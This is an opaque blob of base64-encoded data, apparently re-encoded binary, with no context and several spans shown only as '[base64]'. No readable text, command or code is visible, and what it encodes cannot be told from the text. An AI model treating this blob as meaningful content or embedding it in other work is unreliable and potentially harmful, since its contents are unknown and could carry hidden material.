oNcKnTmHCtcOkM3UdasOmQ27CgsKPHMOww4dkSUMzw7XDn8KfwqLCoTs/woDDtsKfHsKXHsOJXRTDk2tMcgfCn13DsyLChH0iwoZdCcO7w4F2JMOmVsKbF8OVwqtMCB3Dn8Krw4JUN8O7wq9qwqvCkC5vw5fCvj9tfn1GSyLDkMKBw4NjwovDg8O/w5Imw4/[base64]/CmzhYwoHCh8OfPQ5Hw6NiwpvCscKww4s0AcK3wpI+wrjDtsOcKMKjF8K1w7oVA1zCh8Kyw5B6CUvDgE3ChSYXw4jCgnIow57Cu8O0aMKBFgVCwozDrcOxMWzDusKgOWPDgkjDrW3DpyM0R8O0G8KcXcOEw4l+w5cowr/DhMK1woLCsSvCucOgwrYLwojDhVzDmkt5Owp+JzvCmcOdwokMHsOPwolUwq05wo0EasKaw7zCnMOpZgR1I8O9wpt1w4rDiQB8KcKvbj3CnMK9HMK/Z8OUw7Zrw5JAcsOIOMK1McO9w5jDhMKBw6rCnMOmCQfCiMKqwrVkw4DDk3VfwrhUwpvDngUcwr3Cl2A9wqDDicKKESQeH8Kjw4ZBMHXDh1fDnsKNwpkGw4rDpUHDkMOMw4UrQBYpwq8Ew6TCjcKaUMKhwqzDhMK/[base64]/Cj8KBIjnCggDCrsKgbMOVBX49EW48w7zDpcKKw58pwoFAw7Ziw61ACXZkMF8qwqLCo0ZiKMOHwrHCjsKAVx3Dn8KyZ0ACwrJnB8OzwqbDo8OVw453LU8/wo9pe8KZBwvDk8OCwpU3wo3Cj8OfAcOlT8OnZcOfXcKuwrjDmsKgwrjDvyzCu8KXdsOJwqMQWnHDogjCkcOXw4LCmMKtw7PCoE3Cn8O0woEpccK+YcKdXHYOwq8Cw5QGeSIyEMOebjnDvBDCjcO3TT/CgDHDjEcPEsOzworCtMOZw5FFw7ERw45oWMOgT8KAE8KjwoohRsK2wrAqGyDCsMKWbMK6wovCk8O7MsKOKgPCh3Zxw65IehTCgi8dJMKjwqHDpz/DpDFkHMO8WX3CmS3Cm8OqcMOHwqnDmks4HsOqMMK8wqMKwrnDsXfDois2w6zDucKhV8OlAcOPw4lqw5hTcsOzMRMIw6wXD0/DhsKVw7NwL8Oow5TDs0dEIMOJwqDDpMOIw5jClA8XcMOLVMKewqcZYn0rwoJAwrLDrMKHw68oXRXDnh7DkMKhw6VNwphkwqLChC5eKcOZQjMww7bDg0fCvsOow4tAw6XCv8OoHhxsaMObwpDCp8KpFsOzw4RPw7oEw7JFasOIw6zCi8OQw4/CucOPwqQqUsOWMX/[base64]/DnMO3w7hjwp88WRLCuMKbwpIEXHHCv13DqiogPMOUw5vDmwxCw7jChMKQKVAow6fCucO4T3bCvW0Tw5h+XsKkScK1w4HDtl3DkcKswoTCg8KZwrF3NMOswrHCslMYw4vDj8OVUhnCnww5IH/Cml7CrcKfw4V6KGXDuHbCrMKewoJEwoXCj3rDoxhewqXDvwrCs8O0M2QhFmXClQPDs8ObwpfDsMK7R1HDtn/[base64]/[base64]/YhEtwoYlBQQFE8O5HsO4X8Khwq1ew5Z1OzdTw5jCmFFGw5Iiw4TCq1Q1wrXCm8ONwonCmzl/XAlQUDrCucOiCAIdwo5accKQw5xbeMO5LsKGw4DDoiXCvcOhw6XCrlNVw5jCugHCvsKbOcKbwp/CoUhhw4laR8Ojw5RLDVLCqEtddcOPwpXDt8Ohw5nCqB5vwrk8OgjDuDLCsXbDusOXfiMdw7LDiMK+w4/DiMKDwpnCrcOUGw7CgMKLw4DDqFYowr3Ch13DgMOrd8K3wprCkMOuV3XDsk/[base64]/DqF0uw7BFw492woTCv0kuVUtNwqZWw7PCjcK8V0YCdsObwp4xElUEwo07w7xWKVA5woPCrF7Dg1QMZ8OWbBnCmMOQGH12OGnDucO0wpbDjjokWsK5w7LCiyFBK2bDmxXDl1M6wp9PAsObw47CmcKzPj5Mw6bCqSHDijNkwo4/w7DCn0o1ajUywr3CosK2BsOGLgLCiEjDssKAwp7Dq3weFMKNUXjDkh/[base64]/CrRAzw7DCh8OAOw3DjhPCo8Kvw4HDuyjDs2ABecKUEiDDrXLClsKFw4EiQcKrdxcSA8KiwqnCuyHDpcKQKMO0w7XDlMKrwo45RC7Cr1rDmi8ew7tQwrfDpMK/[base64]/[base64]/DnF/Dq8OhdMO/XsK1wpfDiMK2wpc7w53DscOSVAbDpj3CpUHCuFRBw7nCgEpPZCkWC8OhVMKtw4fDnsKcBcOowr0zBsOTwo/DvsKmw4fDhsK+wrPCohHDmRbCumt6JxbDvTnCgybCjsOQA8KJd2wPKnvCmsO5P13DlcO4w5nDuMO5GTAXworDkCjDj8Kdw7FBw7g8EcOVGMKXa8OwES7DmU3CkMOfFm9nw6EmwrtYwpvCtX0YYEpvQ8O0w7Idey/CmsK9UcK5AsOPw6lBw7bDlxLCpRrCuH7Cg8OWE8KsPCl8BAMdJ8KuFsO/PcO2OHUUw6rCom7Co8O4AcKFwp3Cv8OWw6l5EcKxw57CpSrDrsOXwobCtgpowqZBw7XCo8KPw6vCt2XDszV9wrbCr8Kmw7MdwpfDky0UwpnClSIaGsOFbcK0w5Jqw4Q1wo3DqcOwRhxXw7JXw6rCpGDDg13Dik/DmHolw4ZjasK9X3vCnzsceU8BScKRwr/CoRFlw6LCvsOrw5TDqH5aPnlqw6PDrGXDmFsmNz1BQ8OHw5gSdMOmw4bCih0UGMOQwq3CocKMT8OTQ8Ojw5tCdcOKMBYoYsOpw7vCi8Klwohrw4c3bX7DvwTDkMKAw4/Di8OAcEIgXTkaKU7CmhXCvTHDljl/wovCk0fCnSnCg8KrwocfwpoLLmJCG8Omw73DlkoVwo7CpXBtwrXCuW02w5UQw4Ziw7cfwrfCncOPOsOGwphUf1J6w47DgHfCvsKySylewovCojEcE8KeBBo9H0lmMMOWwp7Dk8KGZsKNwpjDgwXDnjvCoCZzwovCsifDoUfDqcOLXEcrwrbDvAHDmT/ChcK3TDwVQcK0w6oIJhXDk8Oxw5zCrsK8SsOGwpYZSwUEbS3CiyLCnsOXIMKQdnrCoUtVNsKpwphyw6JxwpvDo8OZwofCmcK0O8O2WCbDgsOCwqbChVhWwrQyU8KMw7tQVcOGMlLCqnnCsjJbLMK7biPDncKxwrHCqhjDvz3CgMKxbkd8wr/CngzChn7CqhpQDsK5XMKwDVrDu8OCworDqcKqcy7Comw4L8KREMOHwqAtw6vCgcOyAcKiw7DCqTTDoRnCjG4cDcKWVSkjw6TCuABUZcKhwr/Ch1bDsj40wotOwqcgFULCjELDhUXDvSHDuXfDoxnCksOQwqITw4Bew7nCkEFqwqNVwpnCjHvCqcK3w47DmcOJQsOJwqZ/[base64]/[base64]/ChcKkw5EMw53DjMK6w7grwr7DiBTCsBcgwrMMwqNhwrXDkiRSaMKVw5fDkMK1Sl4mHcKGw59FwoPCniAmw6fDgcOywrLCssKNwqzCncK/PcKjwqhlwpk4wq1Bw6rCljgNw5XCqATDtW7DiBRPYMOtwpBAw70gD8OBwpXCosKYUyrCuQQvVyzCmsOdGMKVwrPDuz3CuXctUcKBwqo+w6t6L3cbwpbDocONRMO8TsOrw5xwwrfDuFLDk8KhJQbCowPCqcKhw6RvOTHDrE1HwoQ5w6g/BFHDosOyw5FmLWvChcKQQDPCgG8XwrzCoiPCqUrDhxYnwrrDmkvDox92VGdvwoPClQ/ClsKPVQp3ZsOnKHTChsOjw6PDjwzCo8K7ADR/w4gVwqkKW3DClCTDk8OQw40Ew6bCkAjDpwdjwrvDqwdASjg/woE3w47Dr8Opw7Enw5dbQcKMemVFEgRDOGfCicOyw7w7wq5mwqnDvsOka8OcX8K7XXzCtTHCtcOHOg0XK05owr5sI2jDs8KcfcOpw7DDoVTCqcOYwqrDg8Kjw4/DhhrCq8O3SFrDvcKSwr/[base64]/dlHCisKuw6IkfsORG3XDjsKPd2TCgcOxw6RqZsKDH8KKX8KOPcKNwogdwonCnCIfwr8Rw5/Do0sZwojCgTlBwrzDjWhjLcORwq1hw6DDrkvCkGM9wrjCrcODwqzDhsKbw7plRkBgTBjCtCtWVsOnTn3DhsKtZidrVsODwow3NA0VX8OJw4bDljjDssO0SMOFfsOiDMK4w7pSIz84dzwsXCxCwovDjWUGIiNYw6JNw5o5wp/DkSF3XiFSC2bCgcOFw6BDTHw4PcOQwqLDjhPDrcK6LEzDviFyTSNdwoTChRU6wqUYfUPDvcOkw4bCjE7CgwTCkyEow4TDo8Kzw7QXw4tibmrCosK6w4nDn8OiacKdHcORwrp1wostKDLCkcKfwo/Cj3MNVV3DrcO+X8KpwqdMwqXCvl5cGcOVI8KXUmbCqHcoNUnDn1XDpsOdwpssacKwQcKkw65iScKkH8K+w6nCiWDDksO7wq4FP8OgRxttFMO7w4nDpMO5w6rChABNw6B6w47CmUQnazQkw5HDgSTDmG1OWj4EHC9Rw4DDljBBByN+VsKcwrt/[base64]/CgFvDtsKrw5bCh8Oew4XCs8OsWcKiwqvDvkbDtQ3DhEktwqvDqcKrXcK4D8KbHkMfw6E0wqkgfTjDgRApw6PChDXCqmF2wp7DoRPDq14ew4rDrH0cw5Qzw63Drj7CryY9w7TDnGZLMnp3c37DrTEDPsOhSh/CjcKxRMO0wrY6DsKtwqbCpcOyw4nCmD7CrngqPBcIDVs8w6rDgzpZSCDCkFp5wqjCvcOSw6gzE8ODw5PDkkwrRMKUJyzDll3Culwvwr/Co8K/dzZUw4nDhR3CtcOIN8KZw4tKwpkNw6teYsOdB8O/w6fDssKrSXIsw7PCmsK5w7MRccOUw6LCnxjCn8Olw6QNwpPDmsK7woXCgMKIw4XDtsKOw49xw7LDv8OybWEeVMK2wqHClMO/[base64]/CuAzCpzQzfAU4QT/DtsK1w5Jrw6/DisOLwohvwqjCs8KOaAJ4woHCsQvCrHljccOLI8KswpTCmMKswonCscO8W2PDhcO4Z3zDpz0DblVvw61XwqEnw5TCpMKkwqrDosKMwqgaBBDCrFtNw4nCg8Khexsxw4Efw5tjw6DCmMKqw7PDqsOWTWxIwr4fwpZFQSbCuMKmw44NwoRlwr1FQx/[base64]/DtnjDkMOHwqzCmMKyHBlXw5TDrMOBw5PCgHjCvgl4wr1qD8OLasOKwpXCu8KBwrrChHnDosO4NcKQGMKVw6TDvE5bK2hlR8KEUsKIHsKzwonCgMOMwosuw45xw77Ctggbwo7Cq0vDk3PCu0DCtjsuw73DhcK/[base64]/[base64]/RgDDmVUnT8KLwoPDkGAzGkZTHyXCtkrDkDwwwqxYG0HCujTDj3RVJsOMw4fCgEfDtsOrbVF8w45JczxEw4vDs8OCw4Ynw5kpw5lEwobDnSYTMn7ClE8/Q8K4NcKYwrXDhxPCnD7CpQstcsKAwqV7Jj3CicKewrbChSvCi8Oyw4TDi0tRRDnCnD7DmcKqw7lew43Cqm9DwpnDiG4pw6nDq0oIM8K6WcKHGcKcwp5/w6TDucOdFHXDjjHDuTHClQbDkXHDgULCuyjDqcKtEcKMJcOEKMKARlDCo39BwpXCpWo3Gh0eNQnDi0jCgCTChcONYXtqwoZSwrV4w5fDpMOoZUITw7nCk8K5wr7DksKGwrPDicKlUl/CnWMPCcKOw4rCtWwjwot1O0bCkyFnw5jCkMKbZhDCgMKVbcOdwp7DlSYOd8Oow67CpjZiEsOSwpsUw48Tw7fCmSLCtDYXPsKCw4AGw4Blw5siP8OFaxrDoMKqw4Q9SMKGXsKsDBjDs8K4Nkd7w5Y/[base64]/[base64]/Dlh3CrcKwSmtQwovCtcKPw50ibHhNw6nCmgTCj8KhwoM0S8KaXcKcwpTDs3HDlMOjwopdwrEdMsOtw74+ZsK7w7/DoMKYwqPCtHTDm8K/wqJswoJXwqdBRMObwpRWwq/CmgBaL0TDssO8w5UhRRU4w5zDhyjCuMO8w4Fxw7jCtizDijJxFFjDs0jDmEwWN0zDuD/Cl8KnwqrCqcKnw4Q6bcOKWMOBw4zDvwDCv2rChVfDoi/DvXXCm8O8w75/wq5Sw7N9QnfCncOZwrHDk8KMw57Ck03Dq8Kmw79MGykCwpk8w6BDSgPDkMO1w7Qpwrd7PhjDscO+ScOgSnIpw7NMCXzDg8Kbwq/Cu8KcGEvCpFrCrcOyS8OaJ8KBw7fCqMKrL3oXwrHCisKdI8KnPBDCvF/[base64]/Ci8KQNcO7McOXw5XDrQRfbsKRwqrDncOFO8OVwr4tw7fCjQ5mw6gTdcKawqjCl8OqesOxb0jCuUE9WT1iTwjCiTjCk8KqJ3oFwrvDiFxawqXDicKmwq3CuMO/KF7CoW7DjwbDqkpoFMOZEzwKwoDCtMO+JsO1GEcObcKvw5tLw5/DicOtK8KgSmnDgw/[base64]/CpAp3Th9Bw4LCusO8EcOnw4Usw6/Dn3/[base64]/w63DmMOeSSvDqMK3McOlLcKPHGTDmSPDr8ORw6zCs8O3wptbwqDDtMObw57CvMOif05mDMKXwrxLw4vCinN7Y0LDrE0UaMOZw4bDuMKGwow3WMK9I8OddsKBw7nCoR0QJMOvw4/DlHfDoMOVZgxqwqLCvlA1RMO3Jk7CqsOgwp81wpUXwr7DhhtFw6nDvsO1w5/DhENEwqrDo8KbLV1EworCnsKVT8Kbwo5fXEBgw79ywr/[base64]/wqtAw6HCicO/w4HDvAzCh8KCDRrDqBDDlcKfwqpCwogOY23CmcKdMARjU2xaCzLDr1Bqw6XDocODJsOGdcKhWGIBw6EgwqnDgcO/wq9UPsOHwo5SV8Oow706w7EsDj9kw5DCo8OKwpnCuMKiWMOTw6QXw43DgsOLwrclwqwlwrDDtXw4QTjDvsK0ccKkw7lDZMKXdsKMZD/DqsOUKwsCwrbCisKhQcKdEXjDu0vDsMKRbcK5AsOQXsOHwrgzw5nDoWVxw7g3dsO7woLDhcO8Rjk8w4DDmsK7c8KSVlM4woNOZ8OAwopSH8KtLcKbwqERw6fCs14cI8OqA8KlLV7CkMOTQsOzw67ChyYqGlFsA0AiIAwpw6XDjSF8acOSw5PDisOJw4/[base64]/[base64]/AzR6woVNLiklwrJpwqsfVzocwq7DvsKUwqnCnsKJwpF6S8O9wqnCg8KVGkLDrFPCnsKXC8ORecOLw6/[base64]/w7x2wprCoBrCmMKvw6LCrHDCmMO6AsK4E8OgQhzCtsKcQMOsJChwwoxaw53DuHjDkMO+w4hmwr0udXNtwqXDhsO8w7rClMORwr/DlcKZw4Yowp8bZMKIFcKXwqnCi8K6wr/[base64]/DiUbCvcKQH8O5DRMUw6vCpMK0wonClDdrw6bCocKXw60/[base64]/acKdwoLCt8KwAgIdbsO2w4fDtzc8fcKvwqDChXvDrsO4w74hfWdvwqXDl23ClMOxw71iwqTDl8KgwovDoGxeWU7ClMKQbMKqwrvCsMK9wo9vw4/Dr8KSEHfCmsKPVxvChMOXaXLCtw/Cu8OwRxrCiT/Du8OTw4tRP8OJYMOeN8KKJEfDpcOEVsO+RMOPbMKRwojDocKgcxR3w6DCscOKDkbCscOmRcKnIcO+wpdqwpg9QcKnw6XDkMOEYsOfHCvCn2fCucObwrQUwqRhw5dww7LCuV/[base64]/[base64]/IEIqw79lZcKuwr/Cu8Kbw7TCqcOuw7nDjsOWPcOywr9ow4DCg2LDvsKrfcO+XsOjdyDDl1RMw79Ne8ODwqzDhWpnwqsEYMKBECDDlcOAw6xowovCqEAFw67CunJyw6LDmTpPwqlgw6IkDDfCicO+AsODw40ywo/CuMKjwr7CpGzDhcOxTsK/w6/DhMK0c8OUwo3ClUvDqMOLClnDhHIiYcOkw5zCjcKvMg5Vwr5fwqUKImFlYMOUwp3DhMKvwoLCrl/DlMKKwo5+YjXCpsOoa8KCwo7CvxARwr3CkcOvwo4qGMOPwrlTNsKjBCLDo8OEcwDChWjCvjDDjgDDq8ODw4czw6zDqXRMPjh4w5LDkVDCgTxQF2YULsOiXMOxb17Ch8OrJmozX2XDiwXDtMODw6Ehw4/Cj8KTwo0pw4Mrw4zClwrDksKCbVzDnQLCrElNw5PCkcKbwrhTccKtwpPCn1shwqTCo8KAwp9Uw67CpmkzAsOGRifCi8KiNMOKw6U7w4QrPljDoMKfBiLCrHoWwpcxUsOywobDjCHCpcKBwrF4w5jDszAawp4fw7HDlQ3DrnPDv8Kjw4/CvjzDpsKHwpTCr8Ofwq4qw63DpitpX2pmwptSQcKMScKVF8OLwpBVUQPCpVDCsS/[base64]/[base64]/w5hywpQyAhUQPMO0w7DCiFfCg8OhTDXCjcKMFFM4wpRowr5GdsKUXsO6wpAXwr7DqsOQw5gvw7tvwo8xRirDqSrCq8OVHGRfw4XCgx3CqcKcwpQADsOPw7zCtmULTMKbPk/Co8OfVMKOw4wkw7opw6Byw4ccJMORWicmwql1w4XCgsOASSkEw4PCu2ApA8K4w4LCrcOew7JLSG7CgMKsXsO5E2LCkhTDmwPCkcK+EijDrg/Cr0PDlsKrwqbCtXMzInQScw1BVMKzZMO0w7DDqn7Dlmk4w4LDk09VIwjDhyzCj8OUwoLCrDU8QsOhw60/w6Nww7/DqMKew45GXsORejpnwoVLw6/Ct8KJWAQtIAY9w4tawoAZwqDCo1jCscOUwqE3JsKAwqXCrmPCthvDlsKkQSbDtTBDLy/DmMOYbSc4fQ3DlcKAXRdvFMKgw7hVRcOcw6jDlkvDk0t1w5NEEX9ww6A9UVDDhVjCmHHDhcODwrrCp2kVH0PCo1wWw4bCp8KwSExwHGDDhBADdMKJwpjCqx/CryfCocORwrbDtR/Cl0LChsOKw5vDpsKSZcOLwqV0IEscQUHCmUfCtkZMw5fDuMOuRQYfPMO0w5bCvlvCmHMxwpjDpjR7VcKmG3HCoR3ClcKGFcOieGrDk8OEKsOBGcK5woPDoSwSWifCqF5qwrl/[base64]/CyZdwqs3wocObcOBHcKURWbDvMOcI03DocOnXXbDh8OiSRcOH24UTcKPwp48Fnlsw5RhCgDCuHsvL3tBXWNMWjnDssOAwrjCh8OpecOgBXfDpTTDlcKgRMKOw4nDvjwsGBNjw63DhcOfEEnDm8KvwpwTTMKZwqUhw5DDtBHCj8OeOTAJZHU9ecKpH1g2w7bDkC/DjlbDn0rClMKRwpjDtlhcDg8bwozCl1R2woRiw6M/[base64]/Ck8KhZMKDw6DCn2YRwpBgelQUUDnCvcOTw59EwpLDkMOCJQpuScKeTybCvXPDvcKlf1t2PDDCh8KkCTdZWzEhw5Mcw7/[base64]/[base64]/Q3lLEQDDlEPDuykTwpRrw6UoeicLVsOlwol+DDbCgA7Cr0wvw4x2ezjCjsKpAHPDocO/XkHCscKMwq9hEkBzVwUNLzDCrsONwrHCnmjCvMKKSMOswoQcwpE0T8O7wptlwrbCtsKVAcKjw7pPwq50TcKMEsOMw4oAA8KbHcO9wrtJwplwUAlKHE0AXcKXwoPDiQjCg2MBDGvDosKHwqXDpcOywq7DscKnAwUtw6ERBsOuCGjDp8K9w4lNw4/Ck8K3DMKfwpPCpyUUwqvCpcKyw4V7d09zwpbDpsOhXCx8alLDvsO0w4/[base64]/CqFhrw7FDwpzCmB4XSsO0KBpzw4ZcS8OfwrbDlETDjVvDsh7DmcO/wpvDlMK3Y8O3SR4Mw65EW2ZFTMKgUxHCpMKWEcKmw48bRhrDkDsuUlDDh8OTw5UgSMKgQCxWw7R0wqQMwqJGw5/CjDLCncKJODUQdsOEPsOYX8KAa2R8wo7DuVohw789TArCtsOrwplmRw9Tw50hwo/CpsO3IcKuDi5pdibCnsOGQ8O7TcKeeFElRhPCsMKnEsOKwoHDoHLDn2FTJHzDqGFOZWo2wpLDmGLDukLDj2HCqMK/wpPDlsOnRcObfMKmw5VsRVodd8K2w4LCicKMYsOFc3paIMO8w7Vnw5bCsVFYwpDCqMO2wpASw6hnw53CqnXDhEbDgWrClcKTc8OWfCRGwqzDt1jDskoxD37DnyrCu8OEw73DtMO/XTlAwrjDmMKmXxPClMO/w5J0w5BTY8KkIcOLesK7wopQYcOHw5Bxw4PDqENREBg2EsOZw6lvHMOtZR4MNn4ldsKJRcKtwrdYw582wpBZW8O7OMKCF8OvUGfCiB1Fw5Rgw6bCssKcazJResKHwpQpJ33Dl2/DoAjDkSZMDgTCsysbRsK+JcKDeVHDnMKfwqfCn1vDmcOCw7R4Vm1LwpFaw5XCjVV3w4jDtFxWfzHDisKrNiYCw7YDwrs0w6fCtwx+wovDqcKkYSYfGAJ2w4cEw4fDsw1uUMO6cHoZw57CvMOXfcOeO2DDmsKPCMKOwp/[base64]/EBLDt8KLZhh1UsK3w685wqQMCxYdw5YbwpcVex7DtVA9JMKZPcONf8K/[base64]/Cj1HDrnrCgMKbw7XDjMKTSFBHLsOUwrFsaHZawrjCtGYvNsOJw6TClMKfRhbDtwpzGCTCnwXDjMKswo7CqF/Cs8Klw6zCrEPCpRDDjGUAb8OkSWMTOW3DvDp8U2wGwqnCn8OEADNEQzvCssOqwqoFISYzdgbCiMOfwq/CrMKLw7jCtizDvMOswprCt3hWw5vDrMO4wobDtcKVQCzDlcKDwotsw6ZiwrbDscOTw6Rfw49aIwF9NMOhLCHDsAbCmcODV8OuMsK3w5PDusO9I8O2w7IcBcOxJkjChQkOw6YdcsO3WsK0VUlHw6cMCMKDEm/DlsK9BgvDv8KqAcOkZlHCglt4HSnChgPCkHpZN8OPcWFew5LDkArCusOmwq8Fw6dawrfDgMKQw6RgaizDjMOLwrLDkU/DksK2ccKjw5zDlknCqBzDucOUw7nDizpkO8KuBiXCgxXCrcOVw7zCjEkwSVrDk2nDl8OmBsKsw5PDvCTCgSrCmAZzw6nCtMK3TE3ChD1lZBDDg8OUc8KrBirDvD7DlsKjQ8KFMMOhw7jDjHY5w4rCtcKXEiI5w5vDjynDuW4MwqJKwq/Cp2xxIjLDuDjCmhk3K3vDnj7DjVbDqQjDmgVVBgdacl/[base64]/wrUmw4LDrRpzw5hAccK+w709fXBuw7VTQcK7w6N/JcOUwojDtcKSwqAxw7oYw5hKZTlHL8O1wollFcKEwqPCvMK0wqkBfcKpA01Wwr4DXMOkw5XDrDYHwqnDgloLwp8SwrrDncOAwp7Cg8Oxw53DuE1Gwr7CggQyEirCksKLw4keH1NvNGrCjArCh0BnwpRYwrrDjXEBwrnCoz/DmnbCi8KaTDbDpnrDqQY+aDvDssKgDmpvw6fDkFLDrz3DgHltw7HDh8OCwpnDtghbwroFQcOqMsOpwpvCpMOuTMKAZ8OKwo/[base64]/DpR3CqFXCmHMYemwUwpEYwo/DrE5swqzCqcOswpLDlsO7wqE4wrcnG8O8wrlkMxoBw5l/[base64]/[base64]/CvsOkwrbCvcO4V8KgOgXCmwBiwrvCuMODwqLDocKeB3DCsgg2wp7ChcKyw4tUZB7CsChzw6xww7/DlBVlMsOyXgjCscK1wqpkeSVxd8K1wrIJw4rChcO7wps8woPDrTA0wq5QMsOyHsOcwpdRwrjDhcKqw5vCinR7egvDum8uK8Omw53Cvn4dNcK/[base64]/CgcKMw59nbnZIw6DDol7DkMOlcHVsWlbCqmjCkCJ4WA8rw63DkjZFWMOVG8KoOCrDkMO3w7jDvE/DvcOyDE3DjMKbwqJmw6spYTpyCCfDqcOzJMOfc0IJEcO5w4V4wpDDo3DDt1ckw43CicOQDsO6HnbDknFtw4tSwqnDs8KPSBnCgnVkKcOiwpfDrcKfbcOYw7DDonXDnRYyWcKnMAMsZMKOLMK/w4FYwowlwozCgsO4w7vCmmopw6fCn1c9RcOowr4+CsKsJmMAQ8ONwoPDqMOrw5HCnG/Cn8Krw5rDj2bDvU/DgDzDicOwBGHDphTCszbDrwFPwoh4w4tKwr3DkCE7wqXCu19NwqXCpjHCo0jDhxzCpcKnwp8Fw5jCscOUMQLCjCnDlzsYUXDDusOzw6vDo8KlG8Oew68fwqfCmg12w5HDp0lZPcOVw4/CisKZR8KBwqYzw5/CjMOtTsOGwrvCmCLDhMOaL0FoMydLw5rCtRHChMKRwq5Ww47CmcKDwozCuMKxwpQgJT0OwqsIwr5QAQcJHsKBLlTDgBBXS8OEw7wUw6l2worCuR/Dr8KFP0bDmcKhwpVOw54AWcOewrbCpGRbMcK3wrdtYFvCuhB6w6PDpyfDqMKrJcKITsKmKcOFw7Jnw5LDpsOeDMO+w5LCqcOJUyYVwoR3w7vDt8OURcOowrxewpvDgsKVwrAsQ33CicKKecOSJcOzalBCw7t2fWg6wq7DgMKqwqVnZMO4AcOVMcOxwr/Dom3Cpj94woHDlcOSw5HDuynCmzQYw5MtG2DChzcpQMOtw6wPwrnCgsOJPS06HMKXAMKow4jCg8K2w6PCgsKrITDDtMKSdMKRw6XCrSHCtsKSXBdIwrlPw6/DicK/wrwnM8KtNGTDhsKwwpfCsVfChsKRRMKUw7UCLwsEUgZIC2FCwrzDlcOrAVtIw7rDlxIgwp9IasKQw4fCrcKlw4vCqhoDXSQTVhdTCkh9w67CmAYrGsOPw700w7HCoDV8UMKQI8KKQcOfwonCpcOeHUNGXhvDt18pcsO1D33CoQ46wq7CrcO5FsK/w5vDgWvCtMKRwo9pwrcwD8K2wqfDlcOrw7QPwozDk8Kzw77DlhXDoWXCvX/[base64]/CpcKfw6RlIA0gwpXCihXCmAbDn8OwwqwlNcOKH2tGw4hQOMK9wrcjHMOAwo0jwrfDu3LCt8OwKMO2AMK0DcKKc8K9RsOvwrEwGQ/DjW/DtjcMwoA0wqE3OQkMEsKZNMKVFMOKbsOHUcONwo/[base64]/C8ORwoXDjsKDwpfDiyE6HcKwwrDDpwJaGcOcw7FmN03Dkx5maBgEw5nDnsKow5XDpVDCqh5pIMOFe3QdwqrDlXZdwrzDgjrCpkhuwrDDv3AKJyLCpnlgwqbCl2/[base64]/[base64]/wrIdw4wOw7rCkMKWZSkRcErDi2ghwoHDiQkiw6HDgMOdZMOhKQbDkMOnelPDn2g1O2DDqMKfwrITXsO1w4E1w6J1wpddw47Do8KpWMO/wr8fw4J1GcK3DMKTwrnDq8KHHjVxw7TClSgebEgiS8KaMWZtwqjDolvDgyhgSMKuacK/bRnCpkvDjsOqw4rCgsOhwr0vI1/[base64]/CpsKNwqNiwrJ8w5LDvHfDqDvCm8KYI8OxOxHCjsOPEF3CjcKZEMOvw5Blw4Vuf18xw4cqKA3CoMK9w5HCv0JEwqkFScKRPcOyFsKfwpAmUlxvw5/DqMKPA8Kdw7TCocOAUUpTZMKuw77DrMKOw5HCu8KoCxnCmsOWw6nCq3vDuCrDoyYaUTvDpcOPwo4PJcK6w6B7IMONQ8KSw6Y4Tk/CjArCj1jDtGXDicO4CgfDgB8kw7HDr2nCi8OXAkB+w6rCvMO5w4x8w6smAllrLBJxKsKyw5BBw7ZKw5nDvC9ywrAqw6h9wqQIwqXCssKTNcKbFVZOKsK5wrhqbcO3w6/DhsOfwoZAEsKdw65qKQFDFcOle2TCjcKywq9Ow5xxw7TDmMOEDMKqf13DgcODwrgxOsO+ewFbFsKIRw4LN3hBb8KCZnnCtivCqghYGljCpUgxwrF4wpQmw7HCv8KwwqnCkMKlYsOFM27DrVnDqRw3ecOEU8KiEiQTw6/CuiNbecKUw5lMwpoTwqJNwpgHw7/Dh8OhbsKCb8OySUIgwrVAw60ww7jDl1YqHnnDmnt+eG5yw7pCEhgpwq5QQR7CtMKhLwd+NQgtw6DCuURTcsKMw4Akw7zCmsOLPQlBw4/DuyVdw6Q8XH7CgE4oEsOmw5Nkw6zCvsKRUsOKLgvDn19Gw6vCmsOUZX9nw6PCh3hUw6/CnEPDisKpwo4NB8KywqFGY8OnLQrCsA5rwpxow5EPwq3DiBrDlMK9AH/Dmy7Diy7DtyrDhmoewrgTc33CjUTCmm0hKcK0w6nDmsKdJwPDpkZQwr7DlMOrwoNSLG7DlMKOQsKCDMKwwrZpMBjCrcKjQjXDiMKND3RvV8ODw7DCpA7CscKmw43DhCTCjgYzw5DDtsKPCMK0w7fCocKqwrPChx7DiwMEJ8KDFGbCjz/DlG0aJMKoLiwLwqkQST13PsKGwqnCkcKnIsKEw4XDugc4wqo6w7/CkT3DlMKZwoJkwq3CuAvCkgbCi19+I8K9KW7CvFPDtD3CksKpw4Qzw6LDgsOtLDrCs2Z4w7AfXcOAQhXDrjsLVjfDlsKrQWJRwqlywohMwqkMwqlXQMK1DMOvw4EawoIjC8KsdMOqwrYNwqDDslVcwqdQwpLDgMKfw4fCkxRjw4XCpsO/[base64]/DlCfCsXzDvmAVP8K0w6kzw5sQwpAAWMOdBMOtwrPDn8KsfhHCnALDpsO3wrzCgEDCg8KCw5xzwo9Xwp8VwqZwLsOsd1jDlcOrS1YKM8Kdw5MFeVEuwpxywobDgjJzT8Ouw7F4w51LasKTV8OQw47DhMKATiLCigDCpgPDg8OEFcO3wpdZLHnCqhLCo8KIwqjCjsKrwr/Cq1HCrsOWw5zDtMOOwqvCvcOHHsKLdkklK2LCsMOew4HDuAdPRjdDFsOdOAE7wrDDqgXDm8OGwp3DlMOmw7nCvSzDhxoGw5bCjgPDqkogw6jCicKleMKQw6/Du8ODw6krwqZow7rChEE8w6lcw5pRY8OQwrvDq8OmacKJwp7ClknCoMKgwpDCtsK6dWzCjcOYw4Yew7hNw7Ipw7oWw7/Dt1/[base64]/wr7DvFMVwqs9w6fCkkXDk1tDw4HCmi4cExtfBygzesKzwqRRwpl1BMKpwqcGwrcbdAPCgcK2woR6w59/FMKow5LCgzRLwpfCpU3Cm3MMI1MZw7EVH8KIKsKDw7YTw5w5L8KHw5LCoj3CrDTCpcOVw73CuMOBViDDkjDChyNqw6kow4ZEKiYOwoLDnMKnC193dsOnw4V9GF0hwrx3RSrCqX5pW8OBwq8XwrpXDcOndsK/egI3w4rCtwBPBSUQcMOFw584X8KNw7bCl386w7DCo8Ksw7EWw488w43CisOkwojCmMOYF2vCpsK1wotCwp4Dwqh/wrYlXsKUd8OOw48Tw6kyEwTCpk/[base64]/DisOiZgHCh8OcQU0Mw5lrd8K7w4wkw40hWBEQw5rDt03DsTHDm8O6AMODIX7DgxFEcsKBwrLDqMOCw7HCoyl5NyPDqG/CkMODw4LDjjnCpQvCjsKEGR3Dr3PCjkXDmSHDiG3DosKGwqkfacK5ZHzCsGl/XDzChsOcw5wHwrIreMO4wolzw4bCvcO